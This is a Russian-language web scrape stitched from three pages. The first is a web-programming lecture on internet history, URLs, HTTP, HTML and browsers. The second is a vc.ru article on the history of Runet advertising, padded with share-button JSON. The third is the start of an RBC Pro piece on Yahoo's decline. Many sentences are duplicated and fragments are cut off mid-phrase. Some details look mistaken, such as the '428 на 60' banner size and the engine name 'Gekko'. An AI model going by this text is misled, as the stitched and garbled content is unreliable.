История развития Интернет — Основы Веб-программирования
Хронология событий по годам.
1969 — сеанс связи ARPANET
1971 — отправка первого Email
1983 — ARPANET переходит на TCP/IP
1984 — запущена система DNS
1989 — появление WWW, HTTP, HTML
1993 — первый браузер NCSA Mosaic
1995 — Yahoo, Hotmail, Amazon.com
Примечание
Интернет — это глобальная компьютерная сеть, объединяющая сотни миллионов компьютеров в общее информационное пространство. Интернет представляет свою инфраструктуру для прикладных сервисов различного назначения, самым популярным из которых является Всемирная Паутина – World Wide Web (www).
World Wide Web (www, web, рус.: веб, Всемирная Паутина) — распределенная информационная система, предоставляющая доступ к гипертекстовым документам по протоколу HTTP.
WWW — сетевая технология прикладного уровня стека TCP/IP, построенная на клиент-серверной архитектуре и использующая инфраструктуру Интернет для взаимодействия между сервером и клиентом (
Серверы www (веб-серверы) — это хранилища гипертекстовой (в общем случае) информации, управляемые специальным программным обеспечением.
Документы, представленные в виде гипертекста, называются веб-страницами. Несколько веб-страниц, объединенных общей тематикой, оформлением, связанных гипертекстовыми ссылками и обычно находящихся на одном и том же веб-сервере, называются веб-сайтом.
Для загрузки и просмотра информации с веб-сайтов используются специальные программы — браузеры, способные обрабатывать гипертектовую разметку и отображать содержимое веб-страниц.
Архитектура сервиса WWW
В основе www — взаимодействие между веб-сервером и браузерами по протоколу HTTP (HyperText Transfer Protocol). Веб-сервер — это программа, запущенная на сетевом компьютере и ожидающая клиентские запросы по протоколу HTTP. Браузер может обратиться к веб-серверу по доменному имени или по ip-адресу, передавая в запросе идентификатор требуемого ресурса. Получив запрос от клиента, сервер находит соответствующий ресурс на локальном устройстве хранения и отправляет его как ответ. Браузер принимает ответ и обрабатывает его соответствующим образом, в зависимости от типа ресурса (отображает гипертекст, показывает изображения, сохраняет полученные файлы и т.п.).
Браузер принимает ответ и обрабатывает его соответствующим образом, в зависимости от типа ресурса (отображает гипертекст, показывает изображения, сохраняет полученные файлы и т.п.).
Основной тип ресурсов Всемирной паутины — гипертекстовые страницы. Гипертекст — это обычный текст, размеченный специальными управляющими конструкциями — тегами. Браузер считывает теги и интерпретирует их как команды форматирования при выводе информации. Теги описывают структуру документа, а специальные теги, якоря и гиперссылки, позволяют установить связи между веб-страницами и перемещаться как внутри веб-сайта, так и между сайтами.
Примечание
Т. Дж. Бернерс-Ли — «отец» Всемирной паутины
Сэр Тимоти Джон Бернерс-Ли — британский учёный-физик, изобретатель Всемирной паутины (совместно с Робертом Кайо), автор URI, HTTP и HTML. Действующий глава Консорциума Всемирной паутины (W3C). Автор концепции семантической паутины и множества других разработок в области информационных технологий.
Компоненты WWW
Функционирование сервиса обеспечивается четырьмя составляющими:
- URL/URI — унифицированный способ адресации и идентификации сетевых ресурсов;
- HTML — язык гипертекстовой разметки веб-документов;
- HTTP — протокол передачи гипертекста;
- CGI — общий шлюзовый интерфейс, представляющий доступ к серверным приложениям.
Адресация веб-ресурсов. URL, URN, URI
Для доступа к любым сетевым ресурсам необходимо знать, где они размещены, и как к ним можно обратиться. Во Всемирной паутине для обращения к веб-документам изначально используется стандартизированная схема адресации и идентификации, учитывающая опыт адресации и идентификации таких сетевых сервисов, как e-mail, telnet, ftp и т.п. — URL, Uniform Resource Locator.
URL (RFC 1738) — унифицированный локатор (указатель) ресурсов, стандартизированный способ записи адреса ресурса в www и сети Интернет.
<схема>://<логин>:<пароль>@<хост>:<порт>/<полный-путь-к-ресурсу>
Где:
схема
схема обращения к ресурсу: http, ftp, gopher, mailto, news, telnet, file, man, info, whatis, ldap, wais и т.п.
логин:пароль
имя пользователя и его пароль, используемые для доступа к ресурсу
хост
доменное имя хоста или его IP-адрес
порт
порт хоста для подключения
полный-путь-к-ресурсу
уточняющая информация о месте нахождения ресурса (зависит от протокола).
Примеры URL:
- http://example.com # запрос стартовой страницы по умолчанию
- http://www.example.com/site/map.html # запрос страницы в указанном каталоге
- http://example.
 com:81/script.php # подключение на нестандартный порт
com:81/script.php # подключение на нестандартный порт - http://example.org/script.php?key=value # передача параметров скрипту
- ftp://user:[email protected] # авторизация на ftp-сервере
- http://192.168.0.1/example/www # подключение по ip-адресу
- file:///srv/www/htdocs/index.html # открытие локального файла
- gopher://example.com/1 # подключение к серверу gopher
- mailto://[email protected] # ссылка на адрес эл.почты
 com:81/script.php # подключение на нестандартный порт
com:81/script.php # подключение на нестандартный портВ августе 2002 года RFC 3305 анонсировал устаревание URL в пользу URI (Uniform Resource Identifier), еще более гибкого способа адресации, вобравшего возможности как URL, так и URN (Uniform Resource Name, унифицированное имя ресурса). URI позволяет не только указывать местонахождение ресурса (как URL), но и идентифицировать его в заданном пространстве имен (как URN). Если в URI не указывать местонахождение, то с его помощью можно описывать ресурсы, которые не могут быть получены непосредственно из Интернета (автомобили, персоны и т.
Язык гипертекстовой разметки HTML
HTML (HyperText Markup Language <https://ru.wikipedia.org/wiki/HTML>) — стандартный язык разметки документов во Всемирной паутине. Большинство веб-страниц созданы при помощи языка HTML. Язык HTML интерпретируется браузером и отображается в виде документа в удобной для человека форме. HTML является приложением SGML (стандартного обобщённого языка разметки) и соответствует международному стандарту ISO 8879.
HTML создавался как язык для обмена научной и технической документацией, пригодный для использования людьми, не являющимися специалистами в области вёрстки. Для этого он представляет небольшой (сравнительно) набор структурных и семантических элементов — тегов. С помощью HTML можно легко создать относительно простой, но красиво оформленный документ. Изначально язык HTML был задуман и создан как средство структурирования и форматирования документов без их привязки к средствам воспроизведения (отображения). В идеале, текст с разметкой HTML должен единообразно воспроизводиться на различном оборудовании (монитор ПК, экран планшета, ограниченный по размерам экран мобильного телефона, медиа-проектор). Однако современное применение HTML очень далеко от его изначальной задачи. Со временем основная идея платформонезависимости языка HTML стала жертвой коммерциализации www и потребностей в мультимедийном и графическом оформлении.
В идеале, текст с разметкой HTML должен единообразно воспроизводиться на различном оборудовании (монитор ПК, экран планшета, ограниченный по размерам экран мобильного телефона, медиа-проектор). Однако современное применение HTML очень далеко от его изначальной задачи. Со временем основная идея платформонезависимости языка HTML стала жертвой коммерциализации www и потребностей в мультимедийном и графическом оформлении.
Протокол HTTP
HTTP (HyperText Transfer Protocol) — протокол передачи гипертекста, текущая версия HTTP/1.1 (RFC 2616). Этот протокол изначально был предназначен для обмена гипертекстовыми документами, но сейчас его возможности существенно расширены в сторону передачи двоичной информации.
HTTP — типичный клиент-серверный протокол, обмен сообщениями идёт по схеме «запрос-ответ» в виде ASCII-команд. Особенностью протокола HTTP является возможность указать в запросе и ответе способ представления одного и того же ресурса по различным параметрам: формату, кодировке, языку и т.
HTTP — протокол прикладного уровня, но используется также в качестве «транспорта» для других прикладных протоколов, в первую очередь, основанных на языке XML (SOAP, XML-RPC, SiteMap, RSS и проч.).
Общий шлюзовый интерфейс CGI
CGI (Common Gateway Interface) — механизм доступа к программам на стороне веб-сервера. Спецификация CGI была разработана для расширения возможностей сервиса www за счет подключения различного внешнего программного обеспечения. При использовании CGI веб-сервер представляет браузеру доступ к исполнимым программам, запускаемым на его (серверной) стороне через стандартные потоки ввода и вывода.
Интерфейс CGI применяется для создания динамических веб-сайтов, например, когда веб-страницы формируются из результатов запроса к базе данных. Сейчас популярность CGI снизилась, т. к. появились более совершенные альтернативные решения (например, модульные расширения веб-серверов).
к. появились более совершенные альтернативные решения (например, модульные расширения веб-серверов).
Программное обеспечение сервиса WWW
Веб-серверы
Веб-сервер — это сетевое приложение, обслуживающее HTTP-запросы от клиентов, обычно веб-браузеров. Веб-сервер принимает запросы и возвращает ответы, обычно вместе с HTML-страницей, изображением, файлом, медиа-потоком или другими данными. Веб-серверы — основа Всемирной паутины. С расширением спектра сетевых сервисов веб-серверы все чаще используются в качестве шлюзов для серверов приложений или сами представляют такие функции (например, Apache Tomcat).
Созданием программного обеспечения веб-серверов занимаются многие разработчики, но наибольшую популярность (по статистике http://netcraft.com) имеют такие программные продукты, как Apache (Apache Software Foundation), IIS (Microsoft), Google Web Server (GWS, Google Inc.) и nginx.
Apache — свободное программное обеспечение, распространяется под совместимой с GPL лицензией. Apache уже многие годы является лидером по распространенности во Всемирной паутине в силу своей надежности, гибкости, масштабируемости и безопасности.
Apache уже многие годы является лидером по распространенности во Всемирной паутине в силу своей надежности, гибкости, масштабируемости и безопасности.
IIS (Internet Information Services) — проприетарный набор серверов для нескольких служб Интернета, разработанный Майкрософт и распространяемый с серверными операционными системами семейства Windows. Основным компонентом IIS является веб-сервер, также поддерживаются протоколы FTP, POP3, SMTP, NNTP.
Google Web Server (GWS) — разработка компании Google на основе веб-сервера Apache. GWS оптимизирован для выполнения приложений сервиса Google Applications.
nginx [engine x] — это HTTP-сервер, совмещенный с кэширующим прокси-сервером. Разработан И. Сысоевым для компании Рамблер. Осенью 2004 года вышел первый публично доступный релиз, сейчас nginx используется на 9-12% веб-серверов.
Браузеры
Браузер, веб-обозреватель (web-browser) — клиентское приложение для доступа к веб-серверам по протоколу HTTP и просмотра веб-страниц. Как правило браузеры дополнительно поддерживают и ряд других протоколов (например ftp, file, mms, pop3).
Как правило браузеры дополнительно поддерживают и ряд других протоколов (например ftp, file, mms, pop3).
Первые HTTP-клиенты были консольными и работали в текстовом режиме, позволяя читать гипертекст и перемещаться по ссылкам. Сейчас консольные браузеры (такие, как lynx, w3m или links) практически не используются рядовыми посетителями веб-сайтов. Тем не менее такие браузеры весьма полезны для веб-разработчиков, так как позволяют «увидеть» веб-страницу «глазами» поискового робота.
Исторически первым браузером в современном понимании (т.е. с графическим интерфейсом и т.д.) была программа NCSA Mosaic, разработанная Марком Андерисеном и Эриком Бина. Mosaic имел довольно ограниченные возможности, но его открытый исходный код стал основой для многих последующих разработок.
Существует большое число программ-браузеров, но наибольшей популярностью пользуются следующие :
Internet Explorer (IE) — браузер, разработанный компанией Майкрософт и тесно интегрированный c ОС Windows. Платформозависим (поддержка сторонних ОС прекращена начиная с версии 5). Единственный браузер, напрямую поддерживающий технологию ActiveX. Не полностью совместим со стандартами W3C, в связи с чем требует дополнительных затрат от веб-разработчиков.
Платформозависим (поддержка сторонних ОС прекращена начиная с версии 5). Единственный браузер, напрямую поддерживающий технологию ActiveX. Не полностью совместим со стандартами W3C, в связи с чем требует дополнительных затрат от веб-разработчиков.
Firefox — свободный кроссплатформенный браузер, разрабатываемый Mozilla Foundation и распространяемый под тройной лицензией GPL/LGPL/MPL. В основе браузера — движок Gekko, который изначально создавался для Netscape Communicator. Однако, вместо того, чтобы предоставить все возможности движка в стандартной поставке, Firefox реализует лишь основную его функциональность, предоставляя пользователям возможность модифицировать браузер в соответствии с их требованиями через поддержку расширений (add-ons), тем оформления и плагинов.
Safari — проприетарный браузер, разработанный корпорацией Apple и входящий в состав операционной системы Mac OS X. Бесплатно распространяется для операционных систем семейства Microsoft Windows. В браузере используется уникальный по производительности интерпретатор JavaScript и еще ряд интересных для пользователя решений, которые отсутствуют или не развиты в других браузерах.
В браузере используется уникальный по производительности интерпретатор JavaScript и еще ряд интересных для пользователя решений, которые отсутствуют или не развиты в других браузерах.
Chrome — кроссплатформенный браузер с открытым исходным кодом, разрабатываемый компанией Google. Первая стабильная версия вышла 11 декабря 2008 года. В отличие от многих других браузеров, в Chrome каждая вкладка является отдельным процессом. В случае если процесс обработки содержимого вкладки зависнет, его можно будет завершить без риска потери данных других вкладок. Еще одна особенность — интеллектуальная адресная строка (Omnibox). К возможности автозаполнения она добавляет поисковые функции с учетом популярности сайта, релевантности и пользовательских предпочтений (истории переходов).
Opera — кроссплатформенный многофункциональный веб-браузер, впервые представленный в 1994 году группой исследователей из норвежской компании Telenor. Дальнейшая разработка ведется Opera Software ASA. Этот браузер обладает высокой скоростью работы и совместим с основными стандартами. Отличительными особенностями Opera долгое время являлись многостраничный интерфейс и возможность масштабирования веб-страниц целиком. На разных этапах развития в Opera были интегрированы возможности почтового/новостного клиента, адресной книги, клиента сети BitTorrent, агрегатора RSS, клиента IRC, менеджера закачек, WAP-браузера, а также поддержка виджетов — графических модулей, работающих вне окна браузера.
Этот браузер обладает высокой скоростью работы и совместим с основными стандартами. Отличительными особенностями Opera долгое время являлись многостраничный интерфейс и возможность масштабирования веб-страниц целиком. На разных этапах развития в Opera были интегрированы возможности почтового/новостного клиента, адресной книги, клиента сети BitTorrent, агрегатора RSS, клиента IRC, менеджера закачек, WAP-браузера, а также поддержка виджетов — графических модулей, работающих вне окна браузера.
Роботы-«пауки»
Наряду с браузерами, ориентированными на пользователя, существуют и специализированные клиенты-роботы («пауки», «боты»), подключающиеся к веб-серверам и выполняющие различные задачи автоматической обработки гипертекстовой информации. Сюда относятся, в первую очередь, роботы поисковых систем, таких как google.com, yandex.ru, yahoo.com и т.п., выполняющие обход веб-сайтов для последующего построения поискового индекса.
Эволюция Веб сайтов
Web 1.0 — до .com bubble. Статичное содержание страниц, аскетичный дизайн, чаты,
форумы, гостевые книги.
Статичное содержание страниц, аскетичный дизайн, чаты,
форумы, гостевые книги.
Web 2.0 — новое поколение сайтов (после 2001) User-generated content. Предоставление и потребление API. RSS. Обновление страниц «на лету» (ajax).
Web 3.0 — ??? Community-generated content. Семантическая паутина. Уникальные идентификаторы и микроформаты.
история интернет-рекламы — Маркетинг на vc.ru
Мы рекламное агентство в интернете, очень гордимся тем, что работаем в этой сфере. Это не дежурные слова для пиара. Нет! Вся отрасль создавалась на наших глазах. Некоторые из участников нашей команды выросли и повзрослели вместе с ней.
{«id»:91803,»url»:»https:\/\/vc.ru\/marketing\/91803-kak-kovali-runet-istoriya-internet-reklamy»,»title»:»\u041a\u0430\u043a \u043a\u043e\u0432\u0430\u043b\u0438 \u0440\u0443\u043d\u0435\u0442: \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0440\u0435\u043a\u043b\u0430\u043c\u044b»,»services»:{«facebook»:{«url»:»https:\/\/www. facebook.com\/sharer\/sharer.php?u=https:\/\/vc.ru\/marketing\/91803-kak-kovali-runet-istoriya-internet-reklamy»,»short_name»:»FB»,»title»:»Facebook»,»width»:600,»height»:450},»vkontakte»:{«url»:»https:\/\/vk.com\/share.php?url=https:\/\/vc.ru\/marketing\/91803-kak-kovali-runet-istoriya-internet-reklamy&title=\u041a\u0430\u043a \u043a\u043e\u0432\u0430\u043b\u0438 \u0440\u0443\u043d\u0435\u0442: \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0440\u0435\u043a\u043b\u0430\u043c\u044b»,»short_name»:»VK»,»title»:»\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435″,»width»:600,»height»:450},»twitter»:{«url»:»https:\/\/twitter.com\/intent\/tweet?url=https:\/\/vc.ru\/marketing\/91803-kak-kovali-runet-istoriya-internet-reklamy&text=\u041a\u0430\u043a \u043a\u043e\u0432\u0430\u043b\u0438 \u0440\u0443\u043d\u0435\u0442: \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0440\u0435\u043a\u043b\u0430\u043c\u044b»,»short_name»:»TW»,»title»:»Twitter»,»width»:600,»height»:450},»telegram»:{«url»:»tg:\/\/msg_url?url=https:\/\/vc.
facebook.com\/sharer\/sharer.php?u=https:\/\/vc.ru\/marketing\/91803-kak-kovali-runet-istoriya-internet-reklamy»,»short_name»:»FB»,»title»:»Facebook»,»width»:600,»height»:450},»vkontakte»:{«url»:»https:\/\/vk.com\/share.php?url=https:\/\/vc.ru\/marketing\/91803-kak-kovali-runet-istoriya-internet-reklamy&title=\u041a\u0430\u043a \u043a\u043e\u0432\u0430\u043b\u0438 \u0440\u0443\u043d\u0435\u0442: \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0440\u0435\u043a\u043b\u0430\u043c\u044b»,»short_name»:»VK»,»title»:»\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435″,»width»:600,»height»:450},»twitter»:{«url»:»https:\/\/twitter.com\/intent\/tweet?url=https:\/\/vc.ru\/marketing\/91803-kak-kovali-runet-istoriya-internet-reklamy&text=\u041a\u0430\u043a \u043a\u043e\u0432\u0430\u043b\u0438 \u0440\u0443\u043d\u0435\u0442: \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0440\u0435\u043a\u043b\u0430\u043c\u044b»,»short_name»:»TW»,»title»:»Twitter»,»width»:600,»height»:450},»telegram»:{«url»:»tg:\/\/msg_url?url=https:\/\/vc. ru\/marketing\/91803-kak-kovali-runet-istoriya-internet-reklamy&text=\u041a\u0430\u043a \u043a\u043e\u0432\u0430\u043b\u0438 \u0440\u0443\u043d\u0435\u0442: \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0440\u0435\u043a\u043b\u0430\u043c\u044b»,»short_name»:»TG»,»title»:»Telegram»,»width»:600,»height»:450},»odnoklassniki»:{«url»:»http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https:\/\/vc.ru\/marketing\/91803-kak-kovali-runet-istoriya-internet-reklamy»,»short_name»:»OK»,»title»:»\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438″,»width»:600,»height»:450},»email»:{«url»:»mailto:?subject=\u041a\u0430\u043a \u043a\u043e\u0432\u0430\u043b\u0438 \u0440\u0443\u043d\u0435\u0442: \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0440\u0435\u043a\u043b\u0430\u043c\u044b&body=https:\/\/vc.ru\/marketing\/91803-kak-kovali-runet-istoriya-internet-reklamy»,»short_name»:»Email»,»title»:»\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443″,»width»:600,»height»:450}},»isFavorited»:false}
ru\/marketing\/91803-kak-kovali-runet-istoriya-internet-reklamy&text=\u041a\u0430\u043a \u043a\u043e\u0432\u0430\u043b\u0438 \u0440\u0443\u043d\u0435\u0442: \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0440\u0435\u043a\u043b\u0430\u043c\u044b»,»short_name»:»TG»,»title»:»Telegram»,»width»:600,»height»:450},»odnoklassniki»:{«url»:»http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https:\/\/vc.ru\/marketing\/91803-kak-kovali-runet-istoriya-internet-reklamy»,»short_name»:»OK»,»title»:»\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438″,»width»:600,»height»:450},»email»:{«url»:»mailto:?subject=\u041a\u0430\u043a \u043a\u043e\u0432\u0430\u043b\u0438 \u0440\u0443\u043d\u0435\u0442: \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0440\u0435\u043a\u043b\u0430\u043c\u044b&body=https:\/\/vc.ru\/marketing\/91803-kak-kovali-runet-istoriya-internet-reklamy»,»short_name»:»Email»,»title»:»\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443″,»width»:600,»height»:450}},»isFavorited»:false}
3062 просмотров
С этой лекции мы обычно начинаем знакомство стажеров с их новой работой. Думается, это будет интересно для более широкого круга лиц.
Думается, это будет интересно для более широкого круга лиц.
Давайте посмотрим, как появились все эти причудливые и странные сервисы по рекламе, что было раньше, откуда растут ноги у рынка, постараемся понять, куда всё движется сейчас, и немного, совсем капельку, поностальгируем.
Идея соединить два компьютера кабелем изменила жизнь миллиардов людей по всему земному шару. Компьютерная сеть очень быстро шагала по миру, вовлекая в себя все новых и новых пользователей.
Изначально всё это держалось на могучих плечах многочисленных пионеров всемирной паутины. Каждый из них стремился поделиться с другими чем-то полезным, важным, значимым. Во всяком случае, он так себе это представлял.
Во всяком случае, он так себе это представлял.
Почти не изменившаяся с 1994 года веб-страница. Одна из первых библиотек в рунете
Какие-то ресурсы быстро забрасывали, но некоторые получили своё призвание и популярность. К сожалению, содержать всё оказалось накладным занятием. Чем больше людей посещают твой сайт, тем дороже он тебе обходится. Каждый новый пользователь забирает на себя немалые компьютерные мощности для отображения необходимой информации.
Если же это ещё и какой-нибудь форум (коих на заре рунета было немало), надо уделять также время на модерацию, систематизацию и расчистку всего того, что оставляли неофиты рунета.
Денежные и временные траты тогдашних пионеров породили вполне объяснимое желание что-нибудь да заработать на своём хобби. Поскольку интернет тогда был очень похож на стандартную газету, то и монетизация была взята из печатной прессы.
Владелец форума про рыбалку предлагал разместить на своём ресурсе картинки с информацией о товарах рыболовных магазинов. На сайте по ремонту можно было повесить изображение-рекламу строительных материалов. Городские же порталы рекомендовали своим читателям всё подряд, что находилось в их родном городе.
Рунет мог, конечно, тогда пойти совсем другим путём и просто брать деньги за доступ к контенту. Но соответствующих технологий на тот момент почти не было. Да и идея платности противоречила видению мира основателей паутины. Исключением стали различные сайты с контентом для взрослых.
Но соответствующих технологий на тот момент почти не было. Да и идея платности противоречила видению мира основателей паутины. Исключением стали различные сайты с контентом для взрослых.
Им зачастую было тяжело найти своего рекламодателя на постсоветском пространстве, а производство контента требовало больших вложений, поэтому в этой сфере многие внедряли платную подписку, которая живёт и развивается здесь по сей день.
Эти самые картинки с изображением стали именовать баннерами, а весь вид рекламы получил своё название — медийная. Типов медийной рекламы было множество. Самыми популярными форматами стали баннеры 100 на 100 и 428 на 60 пикселей.
Сейчас диагонали экранов заметно выросли, поэтому изменились и форматы. На место баннеров 100 на 100 пришёл квадрат 336 на 336, а любимый всеми шапками всех сайтов 428 на 60 вырос до 728 на 90. Впрочем, где-то и по сей день можно увидеть этих старичков рекламного рынка.
На место баннеров 100 на 100 пришёл квадрат 336 на 336, а любимый всеми шапками всех сайтов 428 на 60 вырос до 728 на 90. Впрочем, где-то и по сей день можно увидеть этих старичков рекламного рынка.
Объёмы рекламы росли, хотя суммарно не дотягивали даже до бюджета какого-нибудь регионального канала. Количество сайтов тоже увеличивалось по экспоненте. Логичной идеей дальнейшего развития было создание сообществ, объединяющих владельцев площадок и рекламодателей.
Почему объединение не произошло на платформе агентств? Дело в том, что крупных клиентов в сети почти не было, поэтому агентствам было не интересно работать с интернет-рекламой, а ведь рынок жил и приходилось что-то делать.

Точкой сосредоточения и распределения бюджетов стали так называемые рекламные брокеры. Изначально их было около десятка (begun.ru, Affiliate Network, «Клик.ру», 1PS — простите, если перепутали название).
Некоторые отечественные, а часть пришла из-за границы. Однако очень быстро монополию на этом рынке получил брокер clx.ru — лидер рекламы зари рунета. В народе известен как «Кликс».
Стартовая страница «кликса» в 2002 году. Лидер рынка до этих ваших «Директов»
Отличительностью особенностью Clx был живой форум сообщества, на который пользователь попадал сразу после авторизации. Здесь обсуждалось всё — от профессиональных вопросов до мемов про «мотороллер, который оказался не моим».
Здесь обсуждалось всё — от профессиональных вопросов до мемов про «мотороллер, который оказался не моим».
Крупнейшим или как минимум самым заметным рекламодателем у брокера стал ресурс Holodilnik.ru. Мы можем ошибаться, но именно владельцы данного сайта сделали ставку на продвижение в интернете и, видимо, не прогадали.
Сейчас трудно поверить, но это сайт одного из самых крупных рекламодателей рунета в 2004 году
Некоторые рекламодатели принципиально не сотрудничали с рекламными брокерами и создавали собственные партнёрские программы. Вероятно, таким образом они экономили на комиссиях, достигавших порой 20–30% от бюджета.
Очень ярко на этом поле играл магазин доставки цветов amf.ru. Информация об их партнёрке была фактически везде, а баннер можно было найти почти на любом ресурсе. Впрочем, денег это особо не приносило. Со временем такие партнёрки магазинов объединились в свои агрегаторы, некоторые из которых живы и до сих пор, например admitad.ru.
Но вернёмся к рекламным брокерам и «Кликсу». Рунет развивался, и пользователи устали от необходимости запоминать названия каждого полезного для них сайта. Создавались многочисленные каталоги полезных ресурсов вроде list.ru, но этого всего не хватало. Тогда на помощь пришли поисковые системы: Rambler, Aport, а затем уже «Яндекс».
«Яндекс» перенял революционную технологию от Google. Позиции сайта в выдаче по поисковому запросу определялись не только релевантностью страницы запросу, но и ссылающимися на него другими ресурсами. Грубо говоря, чем чаще на тебя ссылаются в рунете, тем ты круче с точки зрения поисковика. Этот метод был перенят из научной среды, где так определяют значимость издания и учёных.
Позиции сайта в выдаче по поисковому запросу определялись не только релевантностью страницы запросу, но и ссылающимися на него другими ресурсами. Грубо говоря, чем чаще на тебя ссылаются в рунете, тем ты круче с точки зрения поисковика. Этот метод был перенят из научной среды, где так определяют значимость издания и учёных.
Поскольку почти все пользователи интернета стали делать поисковики своими стартовыми страницами, популярность баннерной рекламы начала резко падать в пользу другого способа продвижения — ссылочной рекламы.
Хочешь оказаться первым по запросу «холодильники в Питере»? Покупай ссылки! А где их купить? Естественно, через «Кликс». Забавно, что поисковики с самого начала считали подобный способ продвижения накруткой, так называемым «поисковым спамом». Неоднократно всплывали статьи на тему «ссылочное продвижение умерло», и это ещё до эпохи Sape (расскажем далее)!
Неоднократно всплывали статьи на тему «ссылочное продвижение умерло», и это ещё до эпохи Sape (расскажем далее)!
Эти изменения привели к бурному росту рынка рекламных брокеров, и у «Кликса» появился новый более технологичный конкурент prospero.ru
Главная страница рекламного брокера Prospero
Принципиальным отличием была автоматизация проверки выполнения веб-мастером требований рекламодателя, а также более богатый рекламный инструментарий.
Prospero успешно конкурировал с «Кликсом», но первый удар рекламным брокерам нанёс «Яндекс». Поисковики существовали отнюдь не на благотворительных началах. Им тоже нужно было зарабатывать. Раз основной продукт — поисковая выдача, продавать поисковую выдачу — логичное решение.
Поисковики существовали отнюдь не на благотворительных началах. Им тоже нужно было зарабатывать. Раз основной продукт — поисковая выдача, продавать поисковую выдачу — логичное решение.
Естественно, бюджеты быстро перетекли в пользу поисковиков. Однако основатели поисковых систем понимали, что их поиском никто не будет пользоваться, если в интернете не будет полезных сайтов, а те не смогут выжить без денег.
Чтобы помочь сайтам и расширить свой рекламный инструментарий, поисковые системы создали собственные рекламные сети: РСЯ (у «Яндекса») и КМС (у Google).
Некой альтернативой РСЯ и КМС служил «Бегун» — партнёр крупнейшего поисковика Aport.
 Но рекламодатели его не очень любили из-за моментального «скручивания» бюджета без каких-либо видимых результатов.
Но рекламодатели его не очень любили из-за моментального «скручивания» бюджета без каких-либо видимых результатов.Когда-то Google хотела купить «Бегуна» и начать с этого экспансию на российский рынок, ФАС заблокировала сделку
Особенностью РСЯ была строгая модерация входящих в сеть сайтов, а вот в КМС мог попасть фактически любой. Поэтому до сих пор при работе с инструментами от Google маркетологам приходится тратить множество усилий на расчистку рекламных каналов от различных мошенников.
Но у «Кликса» и Prospero оставался бюджет ссылок, и они за счёт него отлично развивались, пока на рынок не вышла биржа Sape. «Сапа» почти сразу уничтожила конкурентов.
Узкоспециализированная, заточенная только под ссылочную рекламу, полностью автоматизированная платформа с механическими режимами оказалась максимально удобным инструментом для работы со ссылками.
«Сапа» на долгие годы оставалась монополистом на ссылочном рынке, пока не появились проекты вроде GGL и Mirafox (профиль — вечные ссылки), но это уже другая история.
Многолетний лидер рекламного рынка рунета. Говорят, в итоге куплен структурами одного российского олигарха
Таким образом в интернете сформировались три основных вида рекламы: ссылочная, контекстная и медийная. Однако развитие на этом не остановилось. Пришла более близкая нам эпоха социальных сетей.
MySpace, Facebook, «ВКонтакте», «Одноклассники» и другие очень быстро объединили миллионы людей, жаждущих общения, по всему миру. Своеобразные продвинутые форумы обладали «особым знанием», которого не было у поисковых систем.
Своеобразные продвинутые форумы обладали «особым знанием», которого не было у поисковых систем.
Дело в том, что пользователи сами рассказывали социальным сетям о своём поле, возрасте, интересах, женах, детях, взглядах на мир и многом другом. Если поисковая система могла только предположить с некоторой степенью достоверностью, кто вы есть, социальные сети знали это с точностью.
И это дало уникальные возможности! Вспомните опостылевшую рекламу прокладок с крылышками по телевидению. Зачем рекламодатель транслирует это на мужчин, которые лишь смутно представляют себе, зачем нужны эти крылышки и для чего нужны прокладки? А ведь за эту «ненужную» аудиторию платят деньги.
Социальные сети решили эту проблему, позволив точно таргетировать свою рекламу на нужную ЦА. Вскоре данные появились и у других систем, включая поисковики, начала развиваться индустрия RTB (впрочем, пока она ещё в совсем зачаточном состоянии из-за серии скандалов с мошенничеством). Но чтобы там ни было, появился четвёртый значимый вид интернет-рекламы — таргет.
Вскоре данные появились и у других систем, включая поисковики, начала развиваться индустрия RTB (впрочем, пока она ещё в совсем зачаточном состоянии из-за серии скандалов с мошенничеством). Но чтобы там ни было, появился четвёртый значимый вид интернет-рекламы — таргет.
На этом пока всё. Хотя, конечно, есть ещё и «серая» реклама, и нативная, и всеми любимый спам. Но это уже другая история, современная.
P. S. Если вам интересно узнать о нашей компании — просто загуглите «Медиастраус».
Образцовая история провала: как интернет-пионер Yahoo стал аутсайдером :: РБК Pro
За пару десятилетий Yahoo прошла путь от главного визионера интернет-рынка до неактуальной компании, уступившей конкурентам едва ли не в каждой нише. РБК Pro рассказывает, что подвело стартап, имя которого было синонимом слова «интернет»
РБК Pro рассказывает, что подвело стартап, имя которого было синонимом слова «интернет»
Фото: Noah Berger / Bloomberg
В конце 2016 года совет директоров Yahoo заявил о подготовке к продаже главного актива компании — интернет-бизнеса. Покупателем стал телекоммуникационный гигант Verizon. Журналист Forbes Брайан Соломон назвал это событие самой грустной пятимиллионной сделкой на ИТ-рынке.
